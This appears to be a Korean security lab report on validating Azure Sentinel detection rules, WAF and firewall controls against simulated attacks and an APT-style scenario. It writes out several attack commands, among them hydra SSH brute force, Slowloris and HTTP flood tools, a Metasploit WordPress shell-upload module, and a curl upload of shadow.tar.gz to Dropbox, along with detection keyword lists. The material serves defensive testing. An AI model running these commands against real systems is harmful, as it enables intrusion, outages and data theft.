Port Scan Detection | 🟠 Medium | 10분 | 5분 내 10개 이상 포트 스캔 (비활성화)

4.1 SSH Brute Force 공격 탐지
시나리오 및 환경:
공격자: 외부망(VMware)에 위치한 Kali Linux (IP: 비인가 외부 IP).
대상: Azure VMSS 공인 IP 또는 Public LB.
참고: 실제 환경에서 비인가 IP의 SSH 접근은 NSG(Network Security Group)에서 사전 차단되나, 본 검증에서는 Syslog 기반의 인증 실패 분석 규칙 확인을 위해 테스트 IP에 대해 일시적으로 접근을 허용(JIT)하여 로그를 생성했습니다.

공격 실행 (External Kali):
hydra -l root -P pass.txt ssh://<Target_Public_IP> -t 4

탐지 쿼리 (Terraform Analytics Rule):
Syslog
| where Facility == "auth" or Facility == "authpriv"
| where SyslogMessage contains "Failed password"
| extend AttackerIP = extract(@"from\s+(\d+\.\d+\.\d+\.\d+)", 1, SyslogMessage)
| extend TargetUser = extract(@"for\s+(invalid\s+user\s+)?(\w+)", 2, SyslogMessage)
| summarize FailedAttempts = count(), TargetUsers = make_set(TargetUser)
by Computer, AttackerIP, Bin = bin(TimeGenerated, 5m)
| where FailedAttempts > 3
| project TimeGenerated = Bin, Computer, AttackerIP, FailedAttempts, TargetUsers
Rule 설정:
- Display Name: SSH Brute Force Attack
- Severity: High
- Query Frequency: 5분 (PT5M)
- Trigger Threshold: 3회 이상 실패
탐지 결과:

인시던트 생성: Sentinel이 자동으로 ‘SSH Brute Force Attack’ 인시던트 생성

4.2 악성 IP 통신 탐지 (Threat Intelligence)
내부 자산이 알려진 악성 도메인이나 C2 서버와 통신을 시도하는 것을 조기에 식별합니다.
1) 시나리오 및 설정
시나리오: 악성코드에 감염된 내부 VM이 해커의 명령 제어(C2) 서버로 비콘(Beacon) 신호를 전송.
설정: Microsoft 위협 인텔리전스(TI) 피드를 활용하여, 방화벽 로그의 목적지 IP와 TI 데이터베이스의 악성 IP를 실시간 대조.

2) 탐지 쿼리
ThreatIntelligenceIndicator
| where TimeGenerated > ago(30d)
| where isnotempty(NetworkIP)
| join kind=inner (
AzureDiagnostics
| where Category == "AzureFirewallNetworkRule"
| extend DestIP = extract(@"to (\d+\.\d+\.\d+\.\d+)", 1, msg_s)
) on $left.NetworkIP == $right.DestIP
| project TimeGenerated, NetworkIP, ThreatType, Description, msg_s

4.3 권한 상승 시도 탐지
1) 시나리오 및 설정
시나리오: 웹 취약점을 통해 침투한 공격자가 시스템 장악을 위해 root 권한 획득(Privilege Escalation)을 시도.
설정: sudo 권한이 없는 사용자가 sudo 명령어를 반복 실패할 경우 ‘심각(High)’ 경보 발송. (임계치: 5분 내 5회 실패)
2) 탐지 쿼리 및 결과
Syslog
| where Facility == "auth"
| where SyslogMessage has_any ("sudo", "su")
| where SyslogMessage contains "FAILED" or SyslogMessage contains "authentication failure"
| extend User = extract(@"user=(\w+)", 1, SyslogMessage)
| extend Command = extract(@"COMMAND=(.+)$", 1, SyslogMessage)
| summarize
FailedAttempts = count(),
Commands = make_set(Command)
by Computer, User
| where FailedAttempts > 5
- 탐지 결과:
www-data 계정이 /etc/shadow 파일 열람을 위해 sudo를 반복 시도한 패턴을 탐지하여 인시던트 생성.

4.4 WAF 공격 로그 분석
1) 시나리오 및 설정
시나리오: 자동화된 공격 도구(SQLMap 등)를 사용한 웹 애플리케이션 취약점 스캐닝 공격.
설정: AppGateway WAF는 OWASP CRS 3.2 규칙 집합을 적용 중이며, ‘예방(Prevention)’ 모드로 설정되어 있음.
2) WAF 차단 로그 분석 쿼리
AzureDiagnostics
| where ResourceType == "APPLICATIONGATEWAYS"
| where OperationName == "ApplicationGatewayFirewall"
| where action_s == "Blocked"
| extend AttackType = case(
ruleId_s startswith "942", "SQL Injection",
ruleId_s startswith "941", "XSS",
ruleId_s startswith "930", "LFI/RFI",
ruleId_s startswith "932", "RCE",
"Other"
)
| summarize Count=count() by AttackType, clientIp_s
| order by Count desc
- 분석 결과:


4.5 데이터 유출 시도 탐지 (Data Exfiltration)
1) 시나리오 및 정책
시나리오: 감염된 내부 서버가 외부 C&C 서버 또는 불법 클라우드 스토리지로 중요 데이터 업로드를 시도.
정책: Azure Firewall은 Default Deny 정책을 적용하여, 업무상 허용된 도메인(*.windowsupdate.com 등) 외 모든 Outbound 트래픽을 차단.
2) 공격 시뮬레이션
# 중요 데이터를 외부 저장소로 유출 시도
curl -X POST -F "file=@shadow.tar.gz" https://www.dropbox.com/upload
3) 탐지 및 차단 결과
Firewall: 트래픽 차단 (Action: Deny)
Sentinel: ‘Firewall Blocked Traffic’ 경보 발생
쿼리 결과:
AzureDiagnostics
| where Category == "AzureFirewallApplicationRule"
| where msg_s contains "Deny" //
* dropbox.com으로 향하는 비정상 트래픽이 방화벽에 의해 사전 차단되었음을 로그로 확인.

4.6 분석 규칙 튜닝 (False Positive 감소)
1) 문제 식별 (오탐 발생)

현상: 배포 스크립트가 실행될 때마다 ‘Suspicious Process’ 오탐( False Positive) 경보가 다수 발생하여 피로도 증가.
원인: 배포 스크립트(deploy.sh)가 wget이나 curl을 사용하는데, 이를 악성 행위로 오인함.
2) 튜닝 (Whitelist 적용)
조치: 신뢰할 수 있는 프로세스명과 관리 서버를 예외 처리(Whitelist) 조건에 추가.
Syslog
| where SyslogMessage contains "exec"
| where ProcessName !in ("deploy.sh", "healthcheck.sh", "backup.sh") // Whitelist 추가
| where Computer !in ("bastion-vm") // 관리 서버 제외
| where TimeGenerated > ago(10m)

3) 결과
효과: 오탐률이 80% 이상 감소하여, 보안 관제 팀이 실제 중요 위협에만 집중할 수 있는 환경 조성.

4.7 외부 공격 시뮬레이션 (DDoS 및 웹 취약점)
보안 아키텍처 검증 환경:
공격자: 외부 VMware 상의 Kali Linux (클라우드 외부, 비인가 IP)
대상: Azure App Gateway/Load Balancer Public IP (Web 포트 80/443 Open)
내부망 시뮬레이션과 별도로, 외부 비인가 IP (VMware Kali)에서 공인 IP를 대상으로 실제 공격을 수행하여 경계 보안(App Gateway WAF)의 탐지 및 차단 능력을 검증했습니다.
1) Slow HTTP DoS 공격 (Slowloris)
목적: HTTP 요청을 매우 느리게 보내 웹 서버의 연결 자원을 고갈시키는 공격(Low & Slow)에 대한 WAF/LB의 방어 능력 확인.
공격 도구 및 명령어 (App Gateway Public IP 대상):
# 연결 1000개 시도, 30초마다 갱신 (헤더 지연 전송)
slowhttptest -X -c 1000 -r 200 -u http://<LB-IP>/ -t GET -p 3 -l 30


예상 결과 및 로그 검증:
App Gateway WAF: 비정상적인 Time-out 패턴 또는 연결 과다로 인한 차단.
Sentinel KQL:
AzureDiagnostics
| where Category == "ApplicationGatewayFirewallLog"
| where ruleId_s == "200004"

2) Application Layer Flood 공격 (HTTP Flooding)
목적: 대량의 정상적인 HTTP 요청(GET/POST)을 발생시켜 L7 부하를 유발.
스크립트 기반 예상 동작:
Nginx 설정: limit_req_zone ... rate=20r/s (일반), rate=5r/s (민감 경로).
결과: 임계치 초과 시 503 Service Unavailable (Custom HTML: “잠시 연결이 지연되고 있습니다”) 응답 반환 확인.
공격 도구:
# wrk: 4스레드, 200연결로 30초간 부하
wrk -t4 -c200 -d30s –timeout 30s http:///
# ab: 총 10만 회
ab -n 100000 -c 800 http://<LB-IP>/

- Sentinel 탐지 규칙: Mass HTTP Requests
3) 웹 취약점 스캐닝 및 Directory Access 제어
목적: WAF 차단 기능과 VM 내부 Nginx ACL 동작 검증.
주요 공격 모듈 (Metasploit):
(1) WordPress/PHP 취약점 공격 -> WAF 차단 확인 (403 Forbidden)
use exploit/unix/webapp/wp_admin_shell_upload
run



PATH 기반 접근 제어 검증 (Nginx ACL):
Case A (차단): /phpmyadmin, /admin_backup 접근 시도.
결과: Nginx 설정(location ~ ... return 403)에 의해 즉시 403 Forbidden 반환.


Case B (허용 - 취약점 시뮬레이션): /backup/ 접근 시도.
결과: Nginx 설정(autoindex on)에 의해 Directory Listing이 노출됨을 확인 (의도된 취약점).

- WAF 및 Nginx 로그 분석 (KQL):
// WAF 차단 확인
AzureDiagnostics
| where Category == "ApplicationGatewayFirewallLog"
| where action_s == "Blocked"
// Nginx Access 로그 (ACL 차단 확인)
Syslog
| where ProcessName == "nginx"
| where SyslogMessage contains "403"
검증 방법: ` curl -I https://www.04www.cloud/phpmyadmin `실행 시 403 응답 확인

5. MITRE ATT&CK 기반 종합 공격 조사 시나리오
단일 위협 탐지를 넘어, 지능형 지속 위협(APT) 관점에서 “침투 -> 탐색 -> 유출”로 이어지는 공격의 전 과정을 추적하고 대응하는 모의 훈련을 수행했습니다. 이 시나리오는 기업 내 발생 가능한 Insider Threat(내부자 위협) 상황을 가정합니다.

5.1 시나리오 개요: 내부 중요 데이터 유출
- 배경: 외부 공격자가 취약한 포트 탐색부터 시작하여, 내부망 확산 및 흔적 삭제까지 시도하는 고도화된 APT 공격 시나리오.
- Attack Flow (MITRE ATT&CK Kill Chain):
  - Reconnaissance (T1595): 외부인(Kali)이 Nmap 스캔을 통해 열려있는 포트(22, 80) 식별.
  - Initial Access (T1110): 무차별 대입(Brute Force) 공격으로 www 계정 패스워드 탈취 및 침투.
  - Discovery (T1046): 침투한 서버에서 내부 네트워크 대역 스캔 및 DB 서버 탐색.
  - Lateral Movement (T1021): 탈취한 계정으로 인접 시스템(DB/WAS) 및 관리망 영역으로 접근 시도.
  - Collection & Exfiltration (T1567): 중요 데이터를 압축(tar)하고 외부 클라우드(Dropbox)로 유출.
  - Defense Evasion (T1070): 발각을 피하기 위해 bash_history 등 로그 삭제 시도.

5.2 단계별 조사 프로세스 (Investigation)
- Step 1. 정찰 및 침투 (Recon & Initial Access)
시나리오: Nmap 스캔 -> Hydra Brute Force -> SSH 접속 성공.
KQL 분석: Failed password 급증 후 Accepted password 패턴 탐지.


- Step 2. 내부 위협 행위 (Discovery & Lateral Movement)
시나리오: 침투 후 nc, ping으로 내부 IP 스캔 및 타 서버 접속 시도.
KQL 분석:
// 내부망 스캔 및 거부된 트래픽(Lateral Movement 실패) 조회
AzureDiagnostics
| where Category == "AzureFirewallNetworkRule" or Category == "AzureFirewallApplicationRule"
| where Action == "Deny"
| where SourceIp == "<Web-VM-Private-IP>"
| project TimeGenerated, SourceIp, DestinationIp, DestinationPort, Action

결과: Web VM에서 DB/관리망으로 향하는 트래픽이 방화벽/NSG에 의해 차단된 로그 확인.
- Step 3. 데이터 유출 및 흔적 삭제 (Exfiltration & Evasion)
Method: 중요 파일 압축(tar) 및 외부 전송(curl), 이후 로그 삭제(rm).
Sentinel Alert: “Anomalous File Access”, “Potential Data Exfiltration”
KQL 분석:
// 중요 파일 접근, 외부 전송, 로그 삭제 명령어 조회
Syslog
| where TimeGenerated > ago(1h)
| where SyslogMessage has_any ("tar", "zip", "curl", "wget", "rm ", "history -c")
| project TimeGenerated, Computer, User, SyslogMessage


Step 4. 대응 및 차단 (Response)
1) 네트워크 격리 * 조치: NSG Inbound Rules에서 공격자 IP를 Deny 처리.
경로: Azure Portal > NSG > Inbound Rules > + Add > Source IP 입력 > Action: Deny > Priority: 100
2) 계정 잠금
# 세션 강제 종료
pkill -u www
# 계정 잠금
sudo passwd -l www
3) 정책 강화
조치: Azure Firewall Application Rules에 Cloud Storage 도메인 차단 규칙 추가.
차단 대상: *.dropbox.com, *.drive.google.com, *.mega.nz


5.3 인증 무결성 위반 및 이상 행위 탐지
앞서 식별된 인증 토큰 취약점과 연계하여, 토큰 탈취 및 비정상 데이터 유출 행위를 실시간으로 탐지하기 위한 Sentinel 분석 규칙을 구현했습니다.

5.3.1 위협 탐지 모델
탐지 항목 | 설명 | MITRE ATT&CK
비활성 계정 접근 | 퇴사자 또는 장기 미사용 계정의 갑작스러운 로그인 시도 | T1078 (Valid Accounts)
토큰 재사용 | 동일한 인증 토큰이 지리적/논리적으로 불가능한 위치에서 동시 사용 | T1550 (Use Alternate Auth Material)
데이터 유출 | 업무 외 시간에 대량의 고객 정보(DB) 조회 및 반출 시도 | T1530 (Data from Cloud Storage)

5.3.2 KQL 기반 탐지 규칙
규칙 1: 비활성/종료 계정의 비정상 로그인
HR 데이터베이스와 연동하여 퇴사자 또는 휴면 계정의 인증 로그가 발생할 경우 즉시 경보를 생성합니다.
let TerminatedUsers = datatable(username:string, termination_date:datetime) [
"ex-admin@04www.cloud", datetime(2025-11-01),
"ex-dev@04www.cloud", datetime(2025-11-15)
];
Syslog
| where TimeGenerated > ago(1h)
| where SyslogMessage has_any ("Accepted password", "session opened")
| extend User = extract(@"user\s*[=:]\s*(\S+)", 1, SyslogMessage)
| join kind=inner (TerminatedUsers) on $left.User == $right.username
| where TimeGenerated > termination_date
| project TimeGenerated, User, Computer, termination_date,
DaysAfterTermination = datetime_diff('day', TimeGenerated, termination_date)

규칙 2: 토큰 복제 및 세션 하이재킹 탐지
동일한 세션 토큰이 서로 다른 IP 대역에서 동시에 사용되는 패턴을 분석하여 토큰 탈취를 탐지합니다.
AzureDiagnostics
| where Category == "ApplicationGatewayAccessLog"
| where requestUri_s contains "admin.php"
| extend TokenHash = hash_md5(tostring(parse_json(requestHeaders_s)["Cookie"]))
| summarize
DistinctIPs = dcount(clientIP_s),
IPs = make_set(clientIP_s),
RequestCount = count()
by TokenHash, bin(TimeGenerated, 10m)
| where DistinctIPs > 1 // 단일 토큰이 다수 IP에서 발견됨
| project TimeGenerated, TokenHash, DistinctIPs, IPs, RequestCount

규칙 3: 대량 데이터 조회 탐지 (Data Exfiltration)
// 단시간 내 대량의 고객 정보 조회
Syslog
| where ProcessName == "mysqld" or SyslogMessage contains "SELECT"
| where SyslogMessage has_any ("users", "orders", "personal_info")
| extend User = extract(@"user\s*[=:]\s*(\S+)", 1, SyslogMessage)
| summarize
QueryCount = count(),
TablesAccessed = make_set(extract(@"FROM\s+(\w+)", 1, SyslogMessage))
by User, Computer, bin(TimeGenerated, 5m)
| where QueryCount > 50
| project TimeGenerated, User, Computer, QueryCount, TablesAccessed

5.3.3 대응 자동화
탐지된 위협에 대해 즉각적인 차단을 수행하는 Logic App 워크플로우를 구성했습니다.
- Trigger: Sentinel 인시던트 생성 (Severity: High)
- Action 1: 인시던트 소유자 자동 할당 (보안팀)
- Action 2: 인시던트 태그 자동 추가 (auto-response, high-priority)
- Action 3: Logic App 트리거 (이메일 알림 발송)


5.4.5 대응 결과 및 교훈
단계 | 소요 시간 | 조치 내용
탐지 | 15분 | Sentinel 분석 규칙이 퇴사자 계정 로그인 감지
알림 | 즉시 | Logic App에서 Office 365 이메일 발송
대응 | 10분 | NSG IP 차단 + Key Vault 서명키 회전 수행
조사 | 30분 | Investigation Graph로 유출 범위 확인
완료 | 55분 | 인시던트 종결 및 보고서 작성
교훈 및 개선점:
1. 퇴직자 프로세스 강화: HR 시스템과 Entra ID 연동하여 퇴사 즉시 계정 비활성화
2. 서명키 자동 회전: Key Vault Rotation Policy로 90일마다 자동 갱신
3. 세션 검증 추가: DB 기반 토큰 유효성 검증 로직 구현 필요
